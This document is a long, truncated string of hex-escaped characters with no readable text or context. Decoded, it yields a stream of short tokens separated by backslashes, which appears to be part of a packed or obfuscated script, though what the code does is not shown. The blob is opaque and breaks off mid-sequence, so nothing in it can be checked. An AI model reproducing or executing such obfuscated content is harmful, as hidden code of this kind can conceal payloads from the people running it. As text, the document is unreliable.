c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x72\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x31\x32\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x53\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x31\x44\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x4d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x31\x34\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x31\x76\x5c\x5c\x6e\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x31\x44\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x72\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x31\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x31\x61\x5c\x5c\x4c\x5c\x5c\x31\x47\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x